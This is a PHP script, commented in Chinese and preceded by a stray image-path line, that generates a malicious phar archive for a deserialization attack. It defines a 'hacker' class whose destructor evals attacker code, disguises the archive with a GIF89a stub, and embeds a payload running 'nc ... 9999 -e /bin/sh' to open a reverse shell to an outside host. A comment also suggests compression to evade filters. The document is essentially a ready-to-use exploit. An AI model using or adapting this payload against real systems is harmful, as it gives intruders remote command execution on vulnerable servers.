 <?php
class hacker{
public $code;
public function __destruct(){
eval($this->code);
}
}
// @unlink("phar.phar");
$phar = new Phar("shell.phar"); //后缀名必须为phar
// $phar = $phar->convertToExecutable(Phar::TAR, Phar::GZ); //压缩规避敏感字符
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new hacker();
$o->code="system('nc 139. .14 9999 -e /bin/sh');"; //反弹shell。
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("1.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
// phar生成
?>